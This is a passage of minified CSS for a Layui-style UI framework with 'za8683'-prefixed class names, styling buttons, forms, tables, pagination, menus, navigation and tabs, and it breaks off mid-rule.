.za8683btn{margin-bottom:9px}.za8683btn-radius{border-radius:100px}.za8683btn .za8683icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.za8683btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.za8683btn-primary:hover{border-color:#009688;color:#333}.za8683btn-normal{background-color:#1E9FFF}.za8683btn-warm{background-color:#FFB800}.za8683btn-danger{background-color:#FF5722}.za8683btn-checked{background-color:#5FB878}.za8683btn-disabled,.za8683btn-disabled:active,.za8683btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.za8683btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.za8683btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.za8683btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.za8683btn-xs i{font-size:12px!important}.za8683btn-group{vertical-align:middle;font-size:0}.za8683btn-group .za8683btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.za8683btn-group .za8683btn-primary{border-left:none}.za8683btn-group .za8683btn-primary:hover{border-color:#d2d2d2;color:#009688}.za8683btn-group .za8683btn:first-child{border-left:none;border-radius:2px 0 0 2px}.za8683btn-group .za8683btn-primary:first-child{border-left:1px solid #d2d2d2}.za8683btn-group .za8683btn:last-child{border-radius:0 2px 2px 0}.za8683btn-group .za8683btn+.za8683btn{margin-left:0}.za8683btn-group+.za8683btn-group{margin-left:10px}.za8683btn-fluid{width:100%}.za8683input,.za8683select,.za8683textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.za8683input::-webkit-input-placeholder,.za8683select::-webkit-input-placeholder,.za8683textarea::-webkit-input-placeholder{line-height:1.3}.za8683input,.za8683textarea{display:block;width:100%;padding-left:10px}.za8683input:hover,.za8683textarea:hover{border-color:#eee!important}.za8683input:focus,.za8683textarea:focus{border-color:#d2d2d2!important}.za8683textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.za8683select{padding:0 10px}.za8683form input[type=checkbox],.za8683form input[type=radio],.za8683form select{display:none}.za8683form [lay-ignore]{display:initial}.za8683form-item{margin-bottom:15px;clear:both;*zoom:1}.za8683form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.za8683form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.za8683form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.za8683form-item .za8683inline{margin-bottom:5px;margin-right:10px}.za8683input-block{margin-left:110px;min-height:36px}.za8683input-inline{display:inline-block;vertical-align:middle}.za8683form-item .za8683input-inline{float:left;width:190px;margin-right:10px}.za8683form-text .za8683input-inline{width:auto}.za8683form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.za8683form-danger+.za8683form-select .za8683input,.za8683form-danger:focus{border-color:#FF5722!important}.za8683form-select .za8683input{padding-right:30px;cursor:pointer}.za8683form-select .za8683edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.za8683form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.za8683form-select dl dd,.za8683form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.za8683form-select dl dt{font-size:12px;color:#999}.za8683form-select dl dd{cursor:pointer}.za8683form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.za8683form-select .za8683select-group dd{padding-left:20px}.za8683form-select dl dd.za8683select-tips{padding-left:10px!important;color:#999}.za8683form-select dl dd.za8683this{background-color:#5FB878;color:#fff}.za8683form-checkbox,.za8683form-select dl dd.za8683disabled{background-color:#fff}.za8683form-selected dl{display:block}.za8683form-checkbox,.za8683form-checkbox *,.za8683form-switch{display:inline-block;vertical-align:middle}.za8683form-selected .za8683edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .za8683form-selected .za8683edge{margin-top:-9px\0/IE9}.za8683form-selectup dl{top:auto;bottom:42px}.za8683select-none{margin:5px 0;text-align:center;color:#999}.za8683select-disabled .za8683disabled{border-color:#eee!important}.za8683select-disabled .za8683edge{border-top-color:#d2d2d2}.za8683form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.za8683form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.za8683form-checkbox:hover span{background-color:#c2c2c2}.za8683form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.za8683form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.za8683form-checked,.za8683form-checked:hover{border-color:#5FB878}.za8683form-checked span,.za8683form-checked:hover span{background-color:#5FB878}.za8683form-checked i,.za8683form-checked:hover i{color:#5FB878}.za8683form-item .za8683form-checkbox{margin-top:4px}.za8683form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.za8683form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.za8683form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.za8683form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.za8683form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.za8683checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.za8683checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.za8683form-item .za8683form-checkbox[lay-skin=primary]{margin-top:10px}.za8683form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.za8683form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.za8683form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.za8683form-onswitch{border-color:#5FB878;background-color:#5FB878}.za8683checkbox-disabled,.za8683checkbox-disabled i{border-color:#eee!important}.za8683form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.za8683form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.za8683checkbox-disabled span{background-color:#eee!important}.za8683checkbox-disabled em{color:#d2d2d2!important}.za8683checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.za8683form-radio,.za8683form-radio *{display:inline-block;vertical-align:middle}.za8683form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.za8683form-radio *{font-size:14px}.za8683form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.za8683form-radio:hover *,.za8683form-radioed,.za8683form-radioed>i{color:#5FB878}.za8683radio-disabled>i{color:#eee!important}.za8683radio-disabled *{color:#c2c2c2!important}.za8683form-pane .za8683form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.za8683form-pane .za8683input-inline{margin-left:-1px}.za8683form-pane .za8683input-block{margin-left:110px;left:-1px}.za8683form-pane .za8683input{border-radius:0 2px 2px 0}.za8683form-pane .za8683form-text .za8683form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.za8683form-pane .za8683form-text .za8683input-inline{display:block;margin:0;top:-1px;clear:both}.za8683form-pane .za8683form-text .za8683input-block{margin:0;left:0;top:-1px}.za8683form-pane .za8683form-text .za8683textarea{min-height:100px;border-radius:0 0 2px 2px}.za8683form-pane .za8683form-checkbox{margin:4px 0 4px 10px}.za8683form-pane .za8683form-radio,.za8683form-pane .za8683form-switch{margin-top:6px;margin-left:10px}.za8683form-pane .za8683form-item[pane]{position:relative;border-width:1px;border-style:solid}.za8683form-pane .za8683form-item[pane] .za8683form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.za8683form-pane .za8683form-item[pane] .za8683input-inline{margin-left:110px}@media screen and (max-width:450px){.za8683form-item .za8683form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.za8683form-item .za8683inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.za8683form-item .za8683inline:after{content:'\20';clear:both;display:block;height:0}.za8683form-item .za8683input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.za8683form-item .za8683input-inline+.za8683form-mid{margin-left:110px;top:-5px;padding:0}.za8683form-item .za8683form-checkbox{margin-right:5px;margin-bottom:5px}}.za8683layedit{border-width:1px;border-style:solid;border-radius:2px}.za8683layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.za8683layedit-tool .layedit-tool-mid,.za8683layedit-tool .za8683icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.za8683layedit-tool .za8683icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.za8683layedit-tool .za8683icon:hover{color:#393D49}.za8683layedit-tool .za8683icon:active{color:#000}.za8683layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.za8683layedit-tool .za8683disabled,.za8683layedit-tool .za8683disabled:hover{color:#d2d2d2;cursor:not-allowed}.za8683layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.za8683layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.za8683laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.za8683laypage>a:first-child,.za8683laypage>a:first-child em{border-radius:2px 0 0 2px}.za8683laypage>a:last-child,.za8683laypage>a:last-child em{border-radius:0 2px 2px 0}.za8683laypage>:first-child{margin-left:0!important}.za8683laypage>:last-child{margin-right:0!important}.za8683laypage a,.za8683laypage button,.za8683laypage input,.za8683laypage select,.za8683laypage span{border:1px solid #eee}.za8683laypage a,.za8683laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.za8683flow-more a *,.za8683laypage input,.za8683table-view select[lay-ignore]{display:inline-block}.za8683laypage a:hover{color:#009688}.za8683laypage em{font-style:normal}.za8683laypage .za8683laypage-spr{color:#999;font-weight:700}.za8683laypage a{text-decoration:none}.za8683laypage .za8683laypage-curr{position:relative}.za8683laypage .za8683laypage-curr em{position:relative;color:#fff}.za8683laypage .za8683laypage-curr .za8683laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.za8683laypage-em{border-radius:2px}.za8683laypage-next em,.za8683laypage-prev em{font-family:Sim sun;font-size:16px}.za8683laypage .za8683laypage-count,.za8683laypage .za8683laypage-limits,.za8683laypage .za8683laypage-refresh,.za8683laypage .za8683laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.za8683laypage .za8683laypage-limits,.za8683laypage .za8683laypage-refresh{vertical-align:top}.za8683laypage .za8683laypage-refresh i{font-size:18px;cursor:pointer}.za8683laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.za8683laypage .za8683laypage-skip{height:30px;line-height:30px;color:#999}.za8683laypage button,.za8683laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.za8683laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.za8683laypage input:focus,.za8683laypage select:focus{border-color:#009688!important}.za8683laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.za8683table,.za8683table-view{margin:10px 0}.za8683flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.za8683flow-more a{height:32px;line-height:32px}.za8683flow-more a *{vertical-align:top}.za8683flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.za8683flow-more a cite:hover{opacity:.8}.za8683flow-more a i{font-size:30px;color:#737383}.za8683table{width:100%;background-color:#fff;color:#666}.za8683table tr{transition:all .3s;-webkit-transition:all .3s}.za8683table th{text-align:left;font-weight:400}.za8683table tbody tr:hover,.za8683table thead tr,.za8683table-click,.za8683table-header,.za8683table-hover,.za8683table-mend,.za8683table-patch,.za8683table-tool,.za8683table-total,.za8683table-total tr,.za8683table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.za8683table td,.za8683table th,.za8683table-col-set,.za8683table-fixed-r,.za8683table-grid-down,.za8683table-header,.za8683table-page,.za8683table-tips-main,.za8683table-tool,.za8683table-total,.za8683table-view,.za8683table[lay-skin=line],.za8683table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.za8683table td,.za8683table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.za8683table[lay-skin=line] td,.za8683table[lay-skin=line] th{border-width:0 0 1px}.za8683table[lay-skin=row] td,.za8683table[lay-skin=row] th{border-width:0 1px 0 0}.za8683table[lay-skin=nob] td,.za8683table[lay-skin=nob] th{border:none}.za8683table img{max-width:100px}.za8683table[lay-size=lg] td,.za8683table[lay-size=lg] th{padding:15px 30px}.za8683table-view .za8683table[lay-size=lg] .za8683table-cell{height:40px;line-height:40px}.za8683table[lay-size=sm] td,.za8683table[lay-size=sm] th{font-size:12px;padding:5px 10px}.za8683table-view .za8683table[lay-size=sm] .za8683table-cell{height:20px;line-height:20px}.za8683table[lay-data]{display:none}.za8683table-box{position:relative;overflow:hidden}.za8683table-view .za8683table{position:relative;width:auto;margin:0}.za8683table-view .za8683table[lay-skin=line]{border-width:0 1px 0 0}.za8683table-view .za8683table[lay-skin=row]{border-width:0 0 1px}.za8683table-view .za8683table td,.za8683table-view .za8683table th{padding:5px 0;border-top:none;border-left:none}.za8683table-view .za8683table th.za8683unselect .za8683table-cell span{cursor:pointer}.za8683table-view .za8683table td{cursor:default}.za8683table-view .za8683table td[data-edit=text]{cursor:text}.za8683table-view .za8683form-checkbox[lay-skin=primary] i{width:18px;height:18px}.za8683table-view .za8683form-radio{line-height:0;padding:0}.za8683table-view .za8683form-radio>i{margin:0;font-size:20px}.za8683table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.za8683table-init .za8683icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.za8683table-header{border-width:0 0 1px;overflow:hidden}.za8683table-header .za8683table{margin-bottom:-1px}.za8683table-tool .za8683inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.za8683table-tool .za8683inline[lay-event]:hover{border:1px solid #999}.za8683table-tool-temp{padding-right:120px}.za8683table-tool-self{position:absolute;right:17px;top:10px}.za8683table-tool .za8683table-tool-self .za8683inline[lay-event]{margin:0 0 0 10px}.za8683table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.za8683table-cell,.za8683table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.za8683table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.za8683menu li,.za8683menu-body-title a:hover,.za8683menu-body-title>.za8683icon:hover{transition:all .3s}.za8683table-tool-panel li .za8683form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.za8683table-tool-panel li:hover{background-color:#F6F6F6}.za8683table-tool-panel li .za8683form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.za8683table-tool-panel li .za8683form-checkbox[lay-skin=primary] span{padding:0}.za8683table-tool .za8683table-tool-self .za8683table-tool-panel{left:auto;right:-1px}.za8683table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.za8683table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.za8683table-sort .za8683edge{position:absolute;left:5px;border-width:5px}.za8683table-sort .za8683table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.za8683table-sort .za8683table-sort-asc:hover{border-bottom-color:#666}.za8683table-sort .za8683table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.za8683table-sort .za8683table-sort-desc:hover{border-top-color:#666}.za8683table-sort[lay-sort=asc] .za8683table-sort-asc{border-bottom-color:#000}.za8683table-sort[lay-sort=desc] .za8683table-sort-desc{border-top-color:#000}.za8683table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.za8683table-cell .za8683form-checkbox[lay-skin=primary]{top:-1px;padding:0}.za8683table-cell .za8683table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.za8683table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.za8683table-body .za8683none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.za8683table-fixed{position:absolute;left:0;top:0;z-index:101}.za8683table-fixed .za8683table-body{overflow:hidden}.za8683table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.za8683table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.za8683table-fixed-r .za8683table-header{position:relative;overflow:visible}.za8683table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.za8683table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.za8683table-tool .za8683btn-container{margin-bottom:-10px}.za8683table-page,.za8683table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.za8683table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.za8683table-page>div{height:26px}.za8683table-page .za8683laypage{margin:0}.za8683table-page .za8683laypage a,.za8683table-page .za8683laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.za8683table-page .za8683laypage a,.za8683table-page .za8683laypage span.za8683laypage-curr{padding:0 12px}.za8683table-page .za8683laypage span{margin-left:0;padding:0}.za8683table-page .za8683laypage .za8683laypage-prev{margin-left:-7px!important}.za8683table-page .za8683laypage .za8683laypage-curr .za8683laypage-em{left:0;top:0;padding:0}.za8683table-page .za8683laypage button,.za8683table-page .za8683laypage input{height:26px;line-height:26px}.za8683table-page .za8683laypage input{width:40px}.za8683table-page .za8683laypage button{padding:0 10px}.za8683table-page select{height:18px}.za8683table-patch .za8683table-cell{padding:0;width:30px}.za8683table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.za8683table-edit:focus{border-color:#5FB878!important}select.za8683table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.za8683table-view .za8683form-checkbox,.za8683table-view .za8683form-radio,.za8683table-view .za8683form-switch{top:0;margin:0;box-sizing:content-box}.za8683colorpicker-alpha-slider,.za8683colorpicker-side-slider,.za8683menu,.za8683menu *,.za8683nav{box-sizing:border-box}.za8683table-view .za8683form-checkbox{top:-1px;height:26px;line-height:26px}.za8683table-view .za8683form-checkbox i{height:26px}.za8683table-grid .za8683table-cell{overflow:visible}.za8683table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.za8683table-grid-down .za8683icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.za8683table-grid-down:hover{background-color:#fbfbfb}body .za8683table-tips .za8683layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.za8683table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.za8683table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.za8683table-tips-c:hover{background-color:#777}.za8683table-tips-c:before{position:relative;right:-2px}.za8683upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.za8683upload-drag,.za8683upload-form,.za8683upload-wrap{display:inline-block}.za8683upload-list{margin:10px 0}.za8683upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.za8683upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.za8683upload-drag .za8683icon{font-size:50px;color:#009688}.za8683upload-drag[lay-over]{border-color:#009688}.za8683upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.za8683upload-wrap{position:relative;vertical-align:middle}.za8683upload-wrap .za8683upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.za8683btn-container .za8683upload-choose{padding-left:0}.za8683menu{position:relative;margin:5px 0;background-color:#fff}.za8683menu li,.za8683menu-body-title a{padding:5px 15px}.za8683menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.za8683menu li:hover{background-color:#F6F6F6}.za8683menu-item-parent:hover>.za8683menu-body-panel{display:block;animation-name:za8683fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.za8683menu-item-group .za8683menu-body-title,.za8683menu-item-parent .za8683menu-body-title{padding-right:25px}.za8683menu .za8683menu-item-divider:hover,.za8683menu .za8683menu-item-group:hover,.za8683menu .za8683menu-item-none:hover{background:0 0;cursor:default}.za8683menu .za8683menu-item-group>ul{margin:5px 0 -5px}.za8683menu .za8683menu-item-group>.za8683menu-body-title{color:rgba(0,0,0,.35);user-select:none}.za8683menu .za8683menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.za8683menu .za8683menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.za8683menu .za8683menu-item-down:hover,.za8683menu .za8683menu-item-up:hover{cursor:pointer}.za8683menu .za8683menu-item-up>.za8683menu-body-title{color:rgba(0,0,0,.8)}.za8683menu .za8683menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.za8683menu .za8683menu-item-down:hover>.za8683menu-body-title>.za8683icon,.za8683menu .za8683menu-item-up>.za8683menu-body-title:hover>.za8683icon{color:rgba(0,0,0,1)}.za8683menu .za8683menu-item-down>ul{visibility:visible;height:auto}.za8683breadcrumb,.za8683tree-btnGroup{visibility:hidden}.za8683menu .za8683menu-item-checked,.za8683menu .za8683menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.za8683menu .za8683menu-item-checked a,.za8683menu .za8683menu-item-checked2 a{color:#5FB878}.za8683menu .za8683menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.za8683menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.za8683menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.za8683menu-body-title>.za8683icon{position:absolute;right:0;top:0;font-size:14px}.za8683menu-body-title>.za8683icon-right{right:-1px}.za8683menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.za8683menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.za8683menu-body-panel-left{left:auto;right:100%;margin:0 13px}.za8683menu-body-panel-left:before{left:auto;right:-16px}.za8683menu-lg li{line-height:32px}.za8683menu-lg .za8683menu-body-title a:hover,.za8683menu-lg li:hover{background:0 0;color:#5FB878}.za8683menu-lg li .za8683menu-body-panel{margin-left:14px}.za8683menu-lg li .za8683menu-body-panel-left{margin:0 15px}.za8683dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.za8683dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.za8683nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.za8683nav *{font-size:14px}.icon_menu{display:none;}.za8683nav .za8683nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.za8683nav .za8683nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.za8683nav .za8683this:after,.za8683nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.za8683nav-bar{z-index:1000}.za8683nav[lay-bar=disabled] .za8683nav-bar{display:none}.za8683nav .za8683nav-item a:hover,.za8683nav .za8683this a{color:#fff}.za8683nav .za8683this:after{top:auto;bottom:0;width:100%}.za8683nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.za8683nav .za8683nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.za8683nav .za8683nav-mored,.za8683nav-itemed>a .za8683nav-more{transform:rotate(180deg)}.za8683nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.za8683nav .za8683nav-child a{color:#666;color:rgba(0,0,0,.8)}.za8683nav .za8683nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.za8683nav-child dd{margin:1px 0;position:relative}.za8683nav-child dd.za8683this{background-color:#F6F6F6;color:#000}.za8683nav-child dd.za8683this:after{display:none}.za8683nav-child-r{left:auto;right:0}.za8683nav-child-c{text-align:center}.za8683nav-tree{width:200px;padding:0}.za8683nav-tree .za8683nav-item{display:block;width:100%;line-height:40px}.za8683nav-tree .za8683nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.za8683nav-tree .za8683nav-item>a{padding-top:5px;padding-bottom:5px}.za8683nav-tree .za8683nav-more{right:15px}.za8683nav-tree .za8683nav-item>a .za8683nav-more{padding:5px 0}.za8683nav-tree .za8683nav-bar{width:5px;height:0;background-color:#009688}.za8683side .za8683nav-tree .za8683nav-bar{width:2px}.za8683nav-tree .za8683nav-child dd.za8683this,.za8683nav-tree .za8683nav-child dd.za8683this a,.za8683nav-tree .za8683this,.za8683nav-tree .za8683this>a,.za8683nav-tree .za8683this>a:hover{background-color:#009688;color:#fff}.za8683nav-tree .za8683this:after{display:none}.za8683nav-itemed>a,.za8683nav-tree .za8683nav-title a,.za8683nav-tree .za8683nav-title a:hover{color:#fff!important}.za8683nav-tree .za8683nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.za8683nav-tree .za8683nav-child dd{margin:0}.za8683nav-tree .za8683nav-child a{color:#fff;color:rgba(255,255,255,.7)}.za8683nav-tree .za8683nav-child,.za8683nav-tree .za8683nav-child a:hover{background:0 0;color:#fff}.za8683nav-itemed>.za8683nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.za8683nav-itemed>.za8683nav-child>.za8683this>.za8683nav-child{display:block}.za8683nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.za8683breadcrumb{font-size:0}.za8683breadcrumb>*{font-size:14px}.za8683breadcrumb a{color:#999!important}.za8683breadcrumb a:hover{color:#5FB878!important}.za8683breadcrumb a cite{color:#666;font-style:normal}.za8683breadcrumb span[lay-separator]{margin:0 10px;color:#999}.za8683tab{margin:10px 0;text-align:left!important}.za8683tab[overflow]>.za8683tab-title{overflow:hidden}.za8683tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.za8683tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.za8683tab-title li a{display:block;padding:0 15px;margin:0 -15px}.za8683tab-title .za8683this{color:#000}.za8683tab-title .za8683this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 